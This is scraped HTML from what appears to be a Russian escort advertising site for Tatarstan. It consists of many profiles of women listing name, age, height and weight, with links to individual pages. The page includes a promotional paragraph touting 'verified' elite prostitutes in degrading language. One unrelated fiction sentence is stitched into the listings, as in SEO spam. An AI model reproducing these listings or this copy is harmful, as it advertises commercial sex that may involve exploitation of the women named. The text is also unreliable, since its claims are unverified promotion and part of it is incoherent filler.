<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов. <span id="more-1244"></span>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="404" height="632" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17.jpg 404w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17-192x300.jpg 192w" sizes="(max-width: 404px) 100vw, 404px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuliya.html" title="Юлия">Юлия</a></h2>
<p></center> </p>
<p><p> Я верю, что общительность и дружелюбие &#8212; ключевые качества в общении. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Юлия</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>26</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>155 см, 62 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yuliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  В настоящее время практически любой мужик хотел бы снять индивидуалку в Арском районе. Лучше всего элитную проститутку с красивыми формами, а не дорожную проститутку, которую заказывают только из-за того, что больше выбирать не из кого. Все считают что снять дорогую шлюху дорого, но в действительности они ошибаются. Вип проститутки не работают с посредниками, они размещают свои данные только на специальных сайтах. В отличии от простых проституток Татарстана, а они приискивают клиентов с помощью саун и гостиниц. Шлюхи и элитные индивидуалки сильно различатся, Вы сами в этом убедитесь посмотрев их фотографии.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="738" height="965" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-38.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-38.jpg 738w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-38-229x300.jpg 229w" sizes="(max-width: 738px) 100vw, 738px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/vladlena.html" title="Владлена">Владлена</a></h2>
<p></center> </p>
<p><p> Я люблю познавать новых людей и наслаждаться интересными разговорами. </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Владлена</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Спортивное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/vladlena.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="523" height="750" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1.jpg 523w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-209x300.jpg 209w" sizes="auto, (max-width: 523px) 100vw, 523px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/adilya.html" title="Адиля">Адиля</a></h2>
<p></center> </p>
<p><p> Вокруг меня всегда царит атмосфера радости и оптимизма, и я с удовольствием поделюсь этой энергией с тобой. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Адиля</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>30</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>163 см, 57 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/adilya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="756" height="458" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-7.jpg 756w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-7-300x182.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/amina4.html" title="Амина">Амина</a></h2>
<p></center> </p>
<p><p> Я позитивная и открытая девушка, которая ценит настоящие, глубокие разговоры и спонтанные приключения. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя</span></th>
<td>Амина</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>31</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>181 см, 53 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/amina4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="449" height="767" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-12.jpg 449w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-12-176x300.jpg 176w" sizes="auto, (max-width: 449px) 100vw, 449px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/klavdiya.html" title="Клавдия">Клавдия</a></h2>
<p></center> </p>
<p><p> Я любопытна и всегда готова к новым знакомствам.! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Клавдия</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>161 см, 51 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>26</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/klavdiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1200" height="900" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1.jpg 1200w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-300x225.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-1024x768.jpg 1024w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-768x576.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/malvina5.html" title="Мальвина">Мальвина</a></h2>
<p></center> </p>
<p><p> Занятия спортом, активные игры и прогулки на свежем воздухе &#8212; это то, что меня вдохновляет. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Мальвина</td>
</tr>
<tr>
<td>Вес</td>
<td>46</td>
</tr>
<tr>
<td>Рост</td>
<td>166</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/malvina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="469" height="702" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31.jpg 469w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31-200x300.jpg 200w" sizes="auto, (max-width: 469px) 100vw, 469px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lina.html" title="Лина">Лина</a></h2>
<p></center> </p>
<p><p> Всегда смотрю на мир через розовые очки и настраиваю себя на радость и веселье! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/lina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="458" height="735" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7.jpg 458w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7-187x300.jpg 187w" sizes="auto, (max-width: 458px) 100vw, 458px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/teodora.html" title="Теодора">Теодора</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и интересных разговоров. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Имя</td>
<td>Теодора</td>
</tr>
<tr>
<td>Масса</td>
<td>53</td>
</tr>
<tr>
<td>Рост</td>
<td>175</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/teodora.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="457" height="764" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49.jpg 457w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49-179x300.jpg 179w" sizes="auto, (max-width: 457px) 100vw, 457px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lola.html" title="Лола">Лола</a></h2>
<p></center> </p>
<p><p> В каждой ситуации я стараюсь найти причину для радости и надежды. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лола</td>
</tr>
<tr>
<td>Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>55</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/lola.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="422" height="626" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-14.jpg 422w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-14-202x300.jpg 202w" sizes="auto, (max-width: 422px) 100vw, 422px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/snezhana.html" title="Снежана">Снежана</a></h2>
<p></center> </p>
<p><p> Я энтузиастка, которая всегда находит радость в каждом маленьком моменте жизни) </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Снежана</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Да, есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/snezhana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="479" height="723" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-45.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-45.jpg 479w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-45-199x300.jpg 199w" sizes="auto, (max-width: 479px) 100vw, 479px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/gertruda.html" title="Гертруда">Гертруда</a></h2>
<p></center> </p>
<p><p> Я страстно увлечена спортом и постоянно работаю над собой!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Гертруда</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 181 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 48 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/gertruda.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="364" height="579" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-3.jpg 364w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-3-189x300.jpg 189w" sizes="auto, (max-width: 364px) 100vw, 364px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/alvina.html" title="Альвина">Альвина</a></h2>
<p></center> </p>
<p><p> Занимаясь спортом, я поддерживаю свое тело в форме и максимально использую свой потенциал. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>21</td>
</tr>
<tr>
<td>Имя</td>
<td>Альвина</td>
</tr>
<tr>
<td>Вес</td>
<td>53</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/alvina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="751" height="430" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2.jpg 751w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2-300x172.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/arina5.html" title="Арина">Арина</a></h2>
<p></center> </p>
<p><p> Спортивная активность – моя страсть!!! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>32</td>
</tr>
<tr>
<td>Имя</td>
<td>Арина</td>
</tr>
<tr>
<td>Масса</td>
<td>55</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/arina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="769" height="477" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-47.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-47.jpg 769w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-47-300x186.jpg 300w" sizes="auto, (max-width: 769px) 100vw, 769px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/valentina5.html" title="Валентина">Валентина</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Валентина</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Обычное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/valentina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="388" height="517" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-53.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-53.jpg 388w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-53-225x300.jpg 225w" sizes="auto, (max-width: 388px) 100vw, 388px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/darina.html" title="Дарина">Дарина</a></h2>
<p></center> </p>
<p><p> Чувство юмора &#8212; мое секретное оружие, с помощью которого я покоряю мир и завоевываю сердца! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Дарина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост, Вес</span> 171 см, 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/darina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Почти сразу же послышался звук открывающейся и закрывающейся двери, указывавшей на то, что они действительно ушли. Но я чтото не заметил у него астрономических инструментов.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="481" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-18.jpg 481w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-18-180x300.jpg 180w" sizes="auto, (max-width: 481px) 100vw, 481px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ameliya.html" title="Амелия">Амелия</a></h2>
<p></center> </p>
<p><p> Я дружелюбная и заботливая девушка, которая ценит взаимопонимание и взаимную поддержку! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Амелия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 160 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ameliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="478" height="620" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-40.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-40.jpg 478w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-40-231x300.jpg 231w" sizes="auto, (max-width: 478px) 100vw, 478px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ruzilya.html" title="Рузиля">Рузиля</a></h2>
<p></center> </p>
<p><p> Я общительная и открытая личность, которая стремится создать много новых и интересных связей.! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Рузиля</td>
</tr>
<tr>
<td>Возраст</td>
<td>28</td>
</tr>
<tr>
<td>Рост</td>
<td>173</td>
</tr>
<tr>
<td>Вес</td>
<td>50</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/ruzilya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="693" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-38.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-38.jpg 484w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-38-210x300.jpg 210w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/soziya6.html" title="Созия">Созия</a></h2>
<p></center> </p>
<p><p> Возможно, именно ты &#8212; герой моей истории? </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Созия</td>
</tr>
<tr>
<td>Возраст</td>
<td>29</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>43</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/soziya6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="778" height="473" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21.jpg 778w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21-300x182.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21-768x467.jpg 768w" sizes="auto, (max-width: 778px) 100vw, 778px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/gella5.html" title="Гелла">Гелла</a></h2>
<p></center> </p>
<p><p> Я стремлюсь быть в отличной физической форме и поэтому инвестирую много времени в спорт! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Гелла</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>26</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/gella5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="490" height="734" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9.jpg 490w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9-200x300.jpg 200w" sizes="auto, (max-width: 490px) 100vw, 490px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/bogdana.html" title="Богдана">Богдана</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами.! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>22</td>
</tr>
<tr>
<td>Имя</td>
<td>Богдана</td>
</tr>
<tr>
<td>Масса</td>
<td>54</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/bogdana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="850" height="1279" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-45.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-45.jpg 850w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-45-199x300.jpg 199w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-45-681x1024.jpg 681w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-45-768x1156.jpg 768w" sizes="auto, (max-width: 850px) 100vw, 850px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/milana.html" title="Милана">Милана</a></h2>
<p></center> </p>
<p><p> У меня яркая индивидуальность! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Милана</li>
<li>Возраст &#8212; 35</li>
<li>Телосложение &#8212; Спортивное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/milana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
